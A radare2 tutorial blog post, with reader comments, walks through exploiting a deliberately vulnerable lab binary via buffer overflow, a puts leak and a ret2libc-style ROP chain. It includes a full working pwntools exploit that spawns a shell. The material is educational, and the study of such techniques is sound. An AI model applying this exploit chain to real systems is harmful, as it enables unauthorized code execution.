Prologue

Welcome back to the second part of our journey into the guts of radare2! In this part we’ll cover more of the features of radare2, this time with the focus on binary exploitation.

A lot of you waited for the second part, so here it is! Hope to publish the next part faster, much faster. If you didn’t read the first part of the series I highly recommend you to do so. It describes the basics of radare2 and explains many of the commands that I’ll use here.

In this part of the series we’ll focus on exploiting a simple binary. radare2 has many features which will help us in exploitation, such as mitigation detection, ROP gadget searching, random patterns generation, register telescoping and more. You can find a Reference Sheet at the end of this post. Today I’ll show you some of these great features and together we’ll use radare2 to bypass nx protected binary on an

- Assembly code

- Exploit mitigations (NX, ASLR)

- Stack structure

- Buffer Overflow

- Return Oriented Programming

- x86 Calling Conventions

It’s really important to be familiar with these topics because I won’t get deep into them, or even won’t briefly explain some of them.

Updating radare2

First of all, let’s update radare2 to its newest git version:

$ git clone https://github.com/radare/radare2.git # clone radare2 if you didn't do it yet for some reason. $ cd radare2 $ ./sys/install.sh

We have a long journey ahead so while we’re waiting for the update to finish, let’s get some motivation boost — cute cats video!

Getting familiar with our binary

You can download the binary from here, and the source from here.

If you want to compile the source by yourself, use the following command:

$ gcc -m32 -fno-stack-protector -no-pie megabeets_0x2.c -o megabeets_0x2

Our binary this time is quite similar to the one from the previous post with a few slight changes to the main() function:

- Compiled without

-z execstacto enableNX bit - Receives user input with

scanfand not from program’s arguments - Uses mostly

putsto print to screen - Little changes to the program’s output

This was the previous main():

int main(int argc, char *argv[])

{

printf("\n .:: Megabeets ::.\n");

printf("Think you can make it?\n");

if (argc >= 2 && beet(argv[1]))

{

printf("Success!\n\n");

}

else

printf("Nop, Wrong argument.\n\n");

return 0;

}

And now main looks like this:

int main(int argc, char *argv[])

{

char *input;

puts("\n .:: Megabeets ::.\n");

puts("Show me what you got:");

scanf("%ms", &input);

if (beet(input))

{

printf("Success!\n\n");

}

else

puts("Nop, Wrong argument.\n\n");

return 0;

}

The functionality of the binary is pretty simple and we went through it in the previous post — It asks for user input, performs rot13 on the input and compares it with the result of rot13 on the string “Megabeets”. Id est, the input should be ‘Zrtnorrgf’.

$ ./megabeets_0x2 .:: Megabeets ::. Show me what you got: blablablabla Nop, Wrong argument. $ ./megabeets_0x2 .:: Megabeets ::. Show me what you got: Zrtnorrgf Success!

It’s all well and good but today our post is not about cracking a simple Crackme but about exploiting it. Wooho! Let’s get to the work.

The second part of “A journey into #radare2” is finally out – and this time: Exploitation! Check it out @ https://t.co/sKH1YhxJwK@radareorg

— Itay Cohen (@megabeets_) September 3, 2017

Understanding the vulnerability

As with every exploitation challenge, it is always a good habit to check the binary for implemented security protections. We can do it with rabin2 which I demonstrated in the last post or simply by executing i from inside radare’s shell. Because we haven’t opened the binary with radare yet, we’ll go for the rabin2 method:

$ rabin2 -I megabeets_0x2 arch x86 binsz 6072 bintype elf bits 32 canary false class ELF32 crypto false endian little havecode true intrp /lib/ld-linux.so.2 lang c linenum true lsyms true machine Intel 80386 maxopsz 16 minopsz 1 nx true os linux pcalign 0 pic false relocs true relro partial rpath NONE static false stripped false subsys linux va true

As you can see in the marked lines, the binary is NX protected which means that we won’t have an executable stack to rely on. Moreover, the file isn’t protected with canaries , pic or relro.

Now it’s time to quickly go through the flow of the program, this time we’ll look at the disassembly (we won’t always have the source code). Open the program in debug mode using radare2:

| $ r2 -d megabeets_0x2 Process with PID 20859 started… = attach 20859 20859 bin.baddr 0x08048000 Using 0x8048000 Assuming filepath /home/beet/Desktop/Security/r2series/0x2/megabeets_0x2 asm.bits 32– Your endian swaps [0xf7782b30]> aas |

-d– Open in the debug modeaas– Analyze functions, symbols and moreNote: as I mentioned in the previous post, starting with

aaais not always the recommended approach since analysis is very complicated process. I wrote more about it in this answer — read it to better understand why.

Now continue the execution process until main is reached. We can easily do this by executing dcu main:

| [0xf7797b30]> dcu? |Usage: dcu Continue until address | dcu address Continue until address | dcu [..tail] Continue until the range | dcu [from] [to] Continue until the range [0xf7797b30]> dcu main Continue until 0x08048658 using 1 bpsize hit breakpoint at: 8048658 |

dcustands for debug continue until



Now let’s enter the Visual Graph Mode by pressing VV. As explained in the first part, you can toggle views using p and P, move Left/Down/Up/Right using h/j/k/l respectively and jump to a function using g and the key shown next to the jump call (e.g gd).

Use ? to list all the commands of Visual Graph mode and make sure not to miss the R command 😉



main() is the function where our program prompts us for input (via scanf() ) and then passes this input to sym.beet . By pressing oc we can jump to the function beet() which handles our input:

We can see that the user input [arg_8h] is copied to a buffer ([local_88h]) and then, just as we saw in the previous post, the string Megabeets is encrypted with rot13 and the result is then compared with our input. We saw that before so I won’t explain it further.

Did you see something fishy? The size of our input is never checked and the input copied as-is to the buffer. That means that if we’ll enter an input that is bigger then the size of the buffer, we’ll cause a buffer overflow and smash the stack. Ta-Dahm! We found our vulnerability.

Crafting the exploit

Now that we have found the vulnerable function, we need to gently craft a payload to exploit it. Our goal is simply to get a shell on the system. First, we need to validate that there’s indeed a vulnerable function and then, we’ll find the offset at which our payload is overriding the stack.

We’ll use a tool in radare’s framework called ragg2, which allows us to generate a cyclic pattern called De Bruijn Sequence and check the exact offset where our payload overrides the buffer.

$ ragg2 - <truncated> -P [size] prepend debruijn pattern <truncated> -r show raw bytes instead of hexpairs <truncated> $ ragg2 -P 100 -r AAABAACAADAAEAAFAAGAAHAAIAAJAAKAALAAMAANAAOAAPAAQAARAASAATAAUAAVAAWAAXAAYAAZAAaAAbAAcAAdAAeAAfAAgAAh

We know that our binary is taking user input via stdin, instead of copy-pate our input to the shell, we’ll use one more tool from radare’s toolset called rarun2.

rarun2is used as a launcher for running programs with different environments, arguments, permissions, directories and overrides the default file descriptors (e.g. stdin).It is useful when you have to run a program using long arguments, pass a lot of data to

stdinor things like that, which is usually the case for exploiting a binary.

We need to do the following three steps:

- Write De Bruijn pattern to a file with

ragg2 - Create

rarun2profile file and set the output-file asstdin - Let

radare2do its magic and find the offset

| $ ragg2 -P 200 -r > pattern.txt $ cat pattern.txt AAABAACAADAAEAAFAAGAAHAAI… <truncated> …7AA8AA9AA0ABBABCABDABEABFA $ vim profile.rr2 $ cat profile.rr2 #!/usr/bin/rarun2 stdin=./pattern.txt $ r2 -r profile.rr2 -d megabeets_0x2 Process with PID 21663 started… = attach 21663 21663 bin.baddr 0x08048000 Using 0x8048000 Assuming filepath /home/beet/Desktop/Security/r2series/0x2/megabeets_0x2 asm.bits 32 — Use rarun2 to launch your programs with a predefined environment. [0xf77c2b30]> dc Selecting and continuing: 21663 .:: Megabeets ::. Show me what you got? child stopped with signal 11 [0x41417641]> |

We executed our binary and passed the content of pattern.txt to stdin with rarun2 and received SIGSEV 11.

A signal is an asynchronous notification sent to a process or to a specific thread within the same process in order to notify it of an event that occurred.

The SIGSEGV (11) signal is sent to a process when it makes an invalid virtual memory reference, or segmentation fault, i.e. when it performs a segmentation violation.

Did you notice that now our prompt points to 0x41417641? This is an invalid address which represents ‘AvAA’ (asciim little-endian), a fragment from our pattern. radare allows us to find the offset of a given value in De Bruijn pattern.

| [0x41417641]> wop? |Usage: wop[DO] len @ addr | value | wopD len [@ addr] Write a De Bruijn Pattern of length ‘len’ at address ‘addr’ | wopO value Finds the given value into a De Bruijn Pattern at current offset [0x41417641]> wopO `dr eip` 140 |

Now that we know that the override of the return address occurs after 140 bytes, we can begin crafting our payload.

Creating the exploit

As I wrote a couple times before, this post isn’t about teaching basics of exploitation, it aims to show how radare2 can be used for binary exploitation using variety of commands and tools in the framework. Thus, this time I won’t get deeper into each part of our exploit.

Our goal is to spawn a shell on the running system. There are many ways to go about it, especially in such a vulnerable binary as ours. In order to understand what we can do, we first need to understand what we can’t do. Our machine is protected with ASLR so we can’t predict the address where libc will be loaded in memory. Farewell ret2libc. In addition, our binary is protected with NX, that means that the stack is not executable so we can’t just put a shellcode on the stack and jump to it.

Although these protections prevents us from using a few exploitation techniques, they are not immune and we can easily craft a payload to bypass them. To assemble our exploit we need to take a more careful look at the libraries and functions that the binary offers us.

Let’s open the binary in debug mode again and have a look at the libraries and the functions it uses. Starting with the libraries:

| $ r2 -d megabeets_0x2 Process with PID 23072 started… = attach 23072 23072 bin.baddr 0x08048000 Using 0x8048000 Assuming filepath /home/beet/Desktop/Security/r2series/0x2/megabeets_0x2 asm.bits 32 — You haxor! Me jane? [0xf7763b30]> il [Linked libraries] libc.so.61 library |

il stands for Information libraries and shows us the libraries that our binary uses. Only one library in our case — our beloved libc.

Now let’s have a look at the imported functions by executing ii which stands for — you guessed right — Information Imports. We can also add q to our command to print a less verbose output:

| [0xf7763b30]> ii

[Imports] [0xf7763b30]> iiq |

Oh sweet! We have puts and scanf, we can take advantage of these two in order to create a clean exploit. Our exploit will take advantage of the fact that we can control the flow of the program (remember that ret tried to jump to an offset in our pattern?) and we’ll try to execute system("/bin/sh") to pop a shell.

The plan

- Leak the real address of

puts - Calculate the base address of libc

- Calculate the address of

system - Find an address in libc that contains the string

/bin/sh - Call

systemwith/bin/shand spawn a shell

Leaking the address of puts

To leak the real address of puts we’ll use a technique called ret2plt. The Procedure Linkage Table is a memory structure that contains a code stub for external functions that their addresses are unknown at the time of linking. Whenever we see a CALL instruction to a function in the .text segment it doesn’t call the function directly. Instead, it calls the stub code at the PLT, say func_name@plt. The stub then jumps to the address listed for this function in the Global Offset Table (GOT). If it is the first CALL to this function, the GOT entry will point back to the PLT which in turn would call a dynamic linker that will resolve the real address of the desired function. The next time that func_name@plt is called, the stub directly obtains the function address from the GOT. To read more about the linking process, I highly recommend this series of articles about linkers by Ian Lance Taylor.

In order to do this, we will find the address of puts in both the PLT and the GOT and then call puts@plt with puts@got as a parameter. We will chain these calls and send them to the program at the point where scanf is expecting our input. Then we’ll return to the entrypoint for the second stage of our exploit. What will happen is that puts will print the real address of itself — magic!

+---------------------+ | Stage 1 | +---------------------+ | padding (140 bytes) | | puts@plt | | entry_point | | puts@got | +---------------------+

For writing the exploit we will use pwnlib framework which is my favorite python framework for exploitation task. It is simplifying a lot of stuff and making our life easier. You can use every other method you prefer.

To install pwntools use pip:

$ pip install --upgrade pip $ pip install --upgrade pwntools

You can read more about pwntools in the official documentation.

Here’s our python skeleton for the first stage:

from pwn import *

# Addresses

puts_plt =

puts_got =

entry_point =

# context.log_level = "debug"

def main():

# open process

p = process("./megabeets_0x2")

# Stage 1

# Initial payload

payload = "A"*140 # padding

ropchain = p32(puts_plt)

ropchain += p32(entry_point)

ropchain += p32(puts_got)

payload = payload + ropchain

p.clean()

p.sendline(payload)

# Take 4 bytes of the output

leak = p.recv(4)

leak = u32(leak)

log.info("puts is at: 0x%x" % leak)

p.clean()

if __name__ == "__main__":

main()

We need to fill in the addresses of puts@plt, puts@got, and the entry point of the program. Let’s get back to radare2 and execute the following commands. The # character is used for commenting and the ~ character is radare’s internal grep.

| [0xf7763b30]> # the address of puts@plt: [0xf7763b30]> ?v sym.imp.puts 0x08048390 [0xf7763b30]> # the address of puts@got: [0xf7763b30]> ?v reloc.puts 0x0804a014 [0xf7763b30]> # the address of program’s entry point (entry0): [0xf7763b30]> ieq 0x080483d0 |

sym.imp.puts and reloc.puts are flags that radare is automatically detect. The command ie stands for Information Entrypoint.

Now we need to fill in the addresses that we’ve found:

... # Addresses puts_plt = 0x8048390 puts_got = 0x804a014 entry_point = 0x80483d0 ...

Let’s execute the script:

| $ python exploit.py [+] Starting local process ‘./megabeets_0x2’: pid 23578 [*] puts is at: 0xf75db710 [*] Stopped process ‘./megabeets_0x2’ (pid 23578) $ python exploit.py [+] Starting local process ‘./megabeets_0x2’: pid 23592 [*] puts is at: 0xf7563710 [*] Stopped process ‘./megabeets_0x2’ (pid 23592) $ python exploit.py [+] Starting local process ‘./megabeets_0x2’: pid 23606 [*] puts is at: 0xf75e3710 [*] Stopped process ‘./megabeets_0x2’ (pid 23606) |

I executed it 3 times to show you how the address of puts has changed in each run. Therefore we cannot predict its address beforehand. Now we need to find the offset of puts in libc and then calculate the base address of libc. After we have the base address we can calculate the real addresses of system, exit and "/bin/sh" using their offsets.

Our skeleton now should look like this:

from pwn import *

# Addresses

puts_plt = 0x8048390

puts_got = 0x804a014

entry_point = 0x80483d0

# Offsets

offset_puts =

offset_system =

offset_str_bin_sh =

offset_exit =

# context.log_level = "debug"

def main():

# open process

p = process("./megabeets_0x2")

# Stage 1

# Initial payload

payload = "A"*140

ropchain = p32(puts_plt)

ropchain += p32(entry_point)

ropchain += p32(puts_got)

payload = payload + ropchain

p.clean()

p.sendline(payload)

# Take 4 bytes of the output

leak = p.recv(4)

leak = u32(leak)

log.info("puts is at: 0x%x" % leak)

p.clean()

# Calculate libc base

libc_base = leak - offset_puts

log.info("libc base: 0x%x" % libc_base)

# Stage 2

# Calculate offsets

system_addr = libc_base + offset_system

binsh_addr = libc_base + offset_str_bin_sh

exit_addr = libc_base + offset_exit

log.info("system: 0x%x" % system_addr)

log.info("binsh: 0x%x" % binsh_addr)

log.info("exit: 0x%x" % exit_addr)

if __name__ == "__main__":

main()

Calculating the real addresses

Please notice that in this part of the article, my results would probably be different then yours. It is likely that we have different versions of libc, thus the offsets won’t be the same.

First we need to find the offset of puts from the base address of libc. Again let’s open radare2 and continue executing until we reach the program’s entrypoint. We have to do this because radare2 is starting its debugging before libc is loaded. When we’ll reach the entrypoint, the library for sure would be loaded.

Let’s use the dmi command and pass it libc and the desired function. I added some grep magic (~) to show only the relevant line.

| $ r2 -d megabeets_0x2

Process with PID 24124 started… [0xf771ab30]> dcu entry0 [0x080483d0]> dmi libc puts~ puts$ [0x080483d0]> dmi libc system~ system$ [0x080483d0]> dmi libc exit~ exit$ |

Please note that the output format of dmi was changed since the post been published. Your results might look a bit different.

All these paddr=0x000xxxxx are the offsets of the function from libc base. Now it’s time to find the reference of "/bin/sh" in the program. To do this we’ll use radare’s search features. By default, radare is searching in dbg.map which is the current memory map. We want to search in all memory maps so we need to config it:

| [0x080483d0]> e search.in = dbg.maps |

You can view more options if you’ll execute e search.in=? . To configure radare the visual way, use Ve.

Searching with radare is done by the / command. Let’s see some search options that radare offers us:

| |Usage: /[amx/] [arg]Search stuff (see ‘e??search’ for options) | / foo\x00 search for string ‘foo\0’ | /j foo\x00 search for string ‘foo\0’ (json output) | /! ff search for first occurrence not matching | /+ /bin/sh construct the string with chunks | /!x 00 inverse hexa search (find first byte != 0x00) | // repeat last search | /h[t] [hash] [len] find block matching this hash. See /#? | /a jmp eax assemble opcode and search its bytes | /A jmp find analyzed instructions of this type (/A? for help) | /b search backwards | /B search recognized RBin headers | /c jmp [esp] search for asm code | /C[ar] search for crypto materials | /d 101112 search for a deltified sequence of bytes | /e /E.F/i match regular expression | /E esil-expr offset matching given esil expressions %%= here | /f file [off] [sz] search contents of file with offset and size | /i foo search for string ‘foo’ ignoring case | /m magicfile search for matching magic file (use blocksize) | /o show offset of previous instruction | /p patternsize search for pattern of given size | /P patternsize search similar blocks | /r[e] sym.printf analyze opcode reference an offset (/re for esil) | /R [?] [grepopcode] search for matching ROP gadgets, semicolon-separated | /v[1248] value look for an `cfg.bigendian` 32bit value | /V[1248] min max look for an `cfg.bigendian` 32bit value in range | /w foo search for wide string ‘f\0o\0o\0’ | /wi foo search for wide string ignoring case ‘f\0o\0o\0’ | /x ff..33 search for hex string ignoring some nibbles | /x ff0033 search for hex string | /x ff43 ffd0 search for hexpair with mask | /z min max search for strings of given size |

Amazing amount of possibilities. Notice this /R feature for searching ROP gadgets. Sadly, we are not going to cover ROP in this post but those of you who write exploits will love this tool.

We don’t need something facny, we’ll use the simplest search. After that we’ll find where in this current execution libc was loaded at (dmm) and then we’ll calculate the offset of "/bin/sh".

| [0x080483d0]> / /bin/sh Searching 7 bytes from 0x08048000 to 0xffd50000: 2f 62 69 6e 2f 73 68 Searching 7 bytes in [0x8048000-0x8049000] hits: 0 Searching 7 bytes in [0x8049000-0x804a000] hits: 0 <..truncated..> Searching 7 bytes in [0xf77aa000-0xf77ab000] hits: 0 Searching 7 bytes in [0xffd2f000-0xffd50000] hits: 0 0xf7700768 hit1_0 .b/strtod_l.c-c/bin/shexit 0canonica. |

r2 found "/bin/sh" in the memory. Now let’s calculate its offset from libc base:

| [0x080483d0]> dmm~libc 0xf7599000 /usr/lib32/libc-2.25.so [0x080483d0]> ?X 0xf7700768-0xf7599000 167768 |

We found that the offset of "/bin/sh" from the base of libc is 0x167768. Let’s fill it in our exploit and move to the last part.

... # Offsets offset_puts = 0x00062710 offset_system = 0x0003c060 offset_exit = 0x0002f1b0 offset_str_bin_sh = 0x167768 ...

Spawning a shell

The second stage of the exploit is pretty straightforward. We will again use 140 bytes of padding, then we’ll call system with the address of "/bin/sh" as a parameter and then return to exit.

+---------------------+ | Stage 2 | +---------------------+ | padding (140 bytes) | | system@libc | | exit@libc | | /bin/sh address | +---------------------+

Remember that we returned to the entrypoint last time? That means that scanf is waiting for our input again. Now all we need to do is to chain these calls and send it to the program.

Here’s the final script. As I mentioned earlier, you need to replace the offsets to match your version of libc.

from pwn import *

# Addresses

puts_plt = 0x8048390

puts_got = 0x804a014

entry_point = 0x80483d0

# Offsets

offset_puts = 0x00062710

offset_system = 0x0003c060

offset_exit = 0x0002f1b0

offset_str_bin_sh = 0x167768

# context.log_level = "debug"

def main():

# open process

p = process("./megabeets_0x2")

# Stage 1

# Initial payload

payload = "A"*140

ropchain = p32(puts_plt)

ropchain += p32(entry_point)

ropchain += p32(puts_got)

payload = payload + ropchain

p.clean()

p.sendline(payload)

# Take 4 bytes of the output

leak = p.recv(4)

leak = u32(leak)

log.info("puts is at: 0x%x" % leak)

p.clean()

# Calculate libc base

libc_base = leak - offset_puts

log.info("libc base: 0x%x" % libc_base)

# Stage 2

# Calculate offsets

system_addr = libc_base + offset_system

exit_addr = libc_base + offset_exit

binsh_addr = libc_base + offset_str_bin_sh

log.info("system is at: 0x%x" % system_addr)

log.info("/bin/sh is at: 0x%x" % binsh_addr)

log.info("exit is at: 0x%x" % exit_addr)

# Build 2nd payload

payload2 = "A"*140

ropchain2 = p32(system_addr)

ropchain2 += p32(exit_addr)

# Optional: Fix disallowed character by scanf by using p32(binsh_addr+5)

# Then you'll execute system("sh")

ropchain2 += p32(binsh_addr)

payload2 = payload2 + ropchain2

p.sendline(payload2)

log.success("Here comes the shell!")

p.clean()

p.interactive()

if __name__ == "__main__":

main()

When running this exploit we will successfully spawn a shell:

| $ python exploit.py [+] Starting local process ‘./megabeets_0x2’: pid 24410 [*] puts is at: 0xf75db710 [*] libc base: 0xf75ce000 [*] system is at: 0xf760a060 [*] /bin/sh is at: 0xf7735768 [*] exit is at: 0xf75fd1b0 [+] Here comes the shell! [*] Switching to interactive mode: $ whoami beet $ echo EOF EOF |

Epilogue

Here the second part of our journey with radare2 is coming to an end. We learned about radare2 exploitation features just in a nutshell. In the next parts we’ll learn more about radare2 capabilities including scripting and malware analysis. I’m aware that it’s hard, at first, to understand the power within radare2 or why you should put aside some of your old habits (gdb-peda) and get used working with radare2. Having radare2 in your toolbox is a very smart step whether you’re a reverse engineer, an exploit writer, a CTF player or just a security enthusiast.

Above all I want to thank Pancake, the man behind radare2, for creating this amazing tool as libre and open, and to the amazing friends in the radare2 community that devote their time to help, improve and promote the framework.

Please post comments or message me privately if something is wrong, not accurate, needs further explanation or you simply don’t get it. Don’t hesitate to share your thoughts with me.

Subscribe on the left if you want to get the next articles straight in your inbox.

Exploitation Cheatsheet

Here’s a list of the commands I mentioned in this post (and a little more). You can use it as a reference card.

Gathering information

$ rabin2 -I ./program— Binary info (same asifrom radare2 shell)ii [q]– Imports?v sym.imp.func_name— Get address of func_name@PLT?v reloc.func_name— Get address of func_name@GOTie [q]— Get address of EntrypointiS— Show sections with permissions (r/x/w)i~canary— Check canariesi~pic— Check if Position Independent Codei~nx— Check if compiled with NX

Memory

dm— Show memory mapsdmm— List modules (libraries, binaries loaded in memory)dmi [addr|libname] [symname]— List symbols of target lib

Searching

e search.*— Edit searching configuration/?— List search subcommands/ string— Search string in memory/binary/R [?]— Search for ROP gadgets/R/— Search for ROP gadgets with a regular expressions

Debugging

dc— Continue executiondcu addr– Continue execution until addressdcr— Continue until ret (uses step over)dbt [?]— Display backtrace based on dbg.btdepth and dbg.btalgodoo [args]— Reopen in debugger mode with argsds— Step one instructiondso— Step over

Visual Modes

pdf @ addr— Print the assembly of a function in the given offsetV— Visual mode, usep/Pto toggle between different modesVV— Visual Graph mode, navigating through ASCII graphsV!— Visual panels mode. Very useful for exploitation

Check this post on radare’s blog to see more commands that might be helpful.

sweeet! waited for this email to come like forever. even better than the previous one imo.

was awesome to read! THANKS

Awesome! Thanks!!

Sure thing 🙂 Glad you enjoyed the post

Thanks for the writeup! I had trouble with this command:

r2 -R profile.rr2 -d megabeets_0x2 where stdin is not being recognized when running the next step, ‘dc’

I also tried r2 -r profile.rr2 -d megabeets_0x2 and no success

Finally this worked: r2 -e dbg.profile=profile.rr2 -d megabeets_0x2

My r2 version (-v) is:

radare2 1.7.0-git 15975 @ linux-x86-64 git.1.6.0-751-g4a83691

commit: 4a83691408e37306cb233f6486481e7ea571dcfd build: 2017-09-05__17:34:41

Thanks Branden! Probably a bug, I’ll take a look at the source code in the next few days and see what the problem is.

Your solution is the old fashioned way load rarun2 profiles. Good job!

Thanks again!

I had the same issue, the command that made it work for me was: r2 -de dbg.profile=profile.rr2 megabeets_0x2 . The command that you suggested was throwing this error at me:

“r_config_set: variable ‘gdb.profile’ not found” when r2 was starting.

My r2 build:

radare2 1.7.0-git 15995 @ linux-x86-64 git.1.6.0-771-g56e7f61

commit: 56e7f6198b4f7c1b74ee42fd15991f81789f5daa build: 2017-09-08__00:34:49

Actually it works for me very well, both ways. I am running the latest version from git:

radare2 1.7.0-git 16044 @ linux-x86-64 git.1.6.0-119-g41e21634acommit: 41e21634ab05323b6f3733148bb6470bf9e0994c build: 2017-09-08__07:42:42

A couple of people are complaining about it and I’ll check radare’s source-code and search for the bug. The error that had thrown at you is very weird since you can see it says `gdb.profile` and not `dbg.profile`. Probably an issue as well.

Again, for me it works great:

$ r2 -R profile.rr2 -d megabeets_0x2Process with PID 16993 started...

= attach 16993 16993

bin.baddr 0x08048000

Using 0x8048000

Assuming filepath /home/beet/Desktop/Security/r2series/0x2/megabeets_0x2

asm.bits 32

-- Hang in there, Baby!

[0xf77d9b30]> dc

Selecting and continuing: 16993

.:: Megabeets ::.

Show me what you got?

child stopped with signal 11

[0x41417641]> wopO eip

140

[0x41417641]> qq

Do you want to quit? (Y/n)

$ r2 -e dbg.profile=profile.rr2 -d megabeets_0x2

Process with PID 17005 started...

= attach 17005 17005

bin.baddr 0x08048000

Using 0x8048000

Assuming filepath /home/beet/Desktop/Security/r2series/0x2/megabeets_0x2

asm.bits 32

-- Your project name should contain an uppercase letter, 8 vowels, some numbers, and the first 5 numbers of your private bitcoin key.

[0xf7767b30]> dc

Selecting and continuing: 17005

.:: Megabeets ::.

Show me what you got?

child stopped with signal 11

[0x41417641]> wopO eip

140

Thanks for informing me

Hey Megabeets, I ran into an issue and I was wondering if you know what the solution might be. So I run any binary in debug mode ( r2 -d binary ) and let’s say that I want to re-run the binary with some inputs. I found out that I can use ood to restart the execution while attaching the debugger. The thing is that ptrace cannot be attached. The output is shown below:

Wait event received by different pid 16591

Process with PID 20197 started…

File dbg:///home/user/crackme0x08 reopened in read-write mode

= attach 20197 20197

ptrace (PT_ATTACH): Operation not permitted

I tried running the process as root and disabling kernel hardening to ptrace through /proc/sys/kernel/yama/ptrace_scope -> 0 without any luck.

I’ve been waiting for your second blog post for a long time, nice to see it finally came out!

You don’t have 32bit libraries installed on your 64 bit system , Try –

sudo apt-get install gcc-multilib g++-multilib

Hi megabeets,

Thanks for the impressive article about radare2 and RE, it helps me a lot!

However I’m a bit confused on the ‘De Bruijn Sequence’ part. In your case eip=0x41417641(AAvA) and it’s offset is 140, but in my (other) program eip=0x414b4141(AKAA) but r2 said it’s offset is 28. The sequece(0~32) is as follow:

AAABAACAADAAEAAFAAGAAHAAIAAJAAKAA

which means that the offset of AKAA should be 29.

After double checking on this, I realized that if reversed the byte order then evrything make sence again(AAKA is at offset 28).

But in your case then it should be AvAA and it’s offset is not 140 anymore(in fact it’s 141).

Could you please enlighten me where’s wrong?

Thank you! Glad you liked it!

You’re are right about the endianness, `0x41417641` is actually the part of “AvAA” in the sequence. When radare2 executes `wopO` it checks for the location of the substring in its big-endian format. i.e it check where 41764141 (AvAA) is located in the substring. So it’s indeed at offset 140. I updated “AAvA” in the article to “AvAA”.

Hi,

https://www.megabeets.net/a-journey-into-radare-2-part-2/

I download Radare2 on Feb 17, 2018.

I can’t get your result for following command :

$ r2 -d megabeets_0x2

$ python exploit.py

dcu entry0

dmi libc puts~puts:

dmi libc system~=system:0

dmi libc exit~=exit:0

dmm~libc

Respond: Could not execvp: No such file or directory

(2). How to do:

We need to do the following three steps:

“Write De Bruijn pattern to a file with ragg2

Create rarun2 profile file and set the output-file as stdin

Let radare2 do its magic and find the offset”

Could you show me step by step?

Thanks advance.

Hi Alex, sorry for the late response. I just noticed your comment today. Sorry about it.

Please clarify what is not working for you. From the error you posted, it seems like you can’t run the binary. Please make sure you’re using the right operating system, as well as given the binary executable permissions.

Moreover, regardin the `dmi` command, it seems like radare2 has changed its output format, so you need to use the following grep in order to get the results you want:

[0x080483d0]> dmi libc puts~&GLOBAL, puts:0

6690 0x00068230 0xf7e27230 GLOBAL FUNC 474 puts

[0x080483d0]> dmi libc system~&GLOBAL, system:0

7602 0x0003cc50 0xf7dfbc50 GLOBAL FUNC 55 system

[0x080483d0]> dmi libc exit~&GLOBAL, exit:0

7595 0x0002fd60 0xf7deed60 GLOBAL FUNC 33 exit

I just changed the grep in order to clear noise. Anyway, you could have found the addresses without the need to grep.

hello!

[0x080483d0]> dmi libc puts~=puts:0

[0x080483d0]> dmi libc puts~puts

205 0x0005fca0 0xf75eeca0 GLOBAL FUNC 464 _IO_puts

434 0x0005fca0 0xf75eeca0 WEAK FUNC 464 puts

509 0x000ebb70 0xf767ab70 GLOBAL FUNC 1169 putspent

697 0x000ed220 0xf767c220 GLOBAL FUNC 657 putsgent

1182 0x0005e720 0xf75ed720 WEAK FUNC 349 fputs

1736 0x0005e720 0xf75ed720 GLOBAL FUNC 349 _IO_fputs

2389 0x000680e0 0xf75f70e0 WEAK FUNC 146 fputs_unlocked

[0x080483d0]> dmi libc system~=system:0

[0x080483d0]> dmi libc exit~=exit:0

This is the result of my execution of the same command

r2 -v

radare2 2.6.0-git 18209 @ linux-x86-64 git.2.5.0-290-g6e1345b

commit: 6e1345bc990f82d4ef019c36a84884ed6b9aa68a build: 2018-05-19__10:13:06

Hi kailu, thanks for the feedback.

Seems like radare2 has changed its output format, so you need to use the following grep in order to get the results you want:

[0x080483d0]> dmi libc puts~&GLOBAL, puts:0

6690 0x00068230 0xf7e27230 GLOBAL FUNC 474 puts

[0x080483d0]> dmi libc system~&GLOBAL, system:0

7602 0x0003cc50 0xf7dfbc50 GLOBAL FUNC 55 system

[0x080483d0]> dmi libc exit~&GLOBAL, exit:0

7595 0x0002fd60 0xf7deed60 GLOBAL FUNC 33 exit

I just changed the `grep` in order to clear noise. Anyway, you could have find the addresses without the need to grep.

Great again !!!

Thank you.

Hi,

Should use ‘-r’ flag instead of ‘-R’:

r2 -R profile.rr2 -d megabeets_0x2

Thanks Gergely! The command was changed in radare2 so now I updated it in the post.

Thank you so much again 🙂

Check out this question,

https://reverseengineering.stackexchange.com/q/19764/22669

It seems you have in your DMI `~&GLOBAL` but on my install (and on your install) it seems that not all of the libc symbols are global.

HI megabeets, thanks for the tutorials, they are great.

I have a nooby question, and I would be glad if you can answer it.

When we call puts@got with the paramater puts@plt we pass it as :

puts@plt

exit

puts@got (as exptected)

But at the end of the exploit script when we are calling system with “/bin/sh” as parameter we reversed the order ie:

system

exit

/bin/sh

Shouldn’t it be :

/bin/sh

exit

system

And i tried this way but it didn’t work. So I don’t know why we did not do that.

Thanks for the answers.

Little fix for people: ( DEBIAN 9 X64_86 VIRTUALBOX)

If your payload fail and your shell close immediately.

try this:

ropchain2 += p32(exit_addr+1)

# Optional: Fix disallowed character by scanf by using p32(binsh_addr+5)

# Then you’ll execute system(“sh”)

ropchain2 += p32(binsh_addr)

Thanks for this writeup, it’s VERY well written and a huge help for radare2 newbies.

Anyway, I was having a hard time finding the address of reloc.puts_20 using:

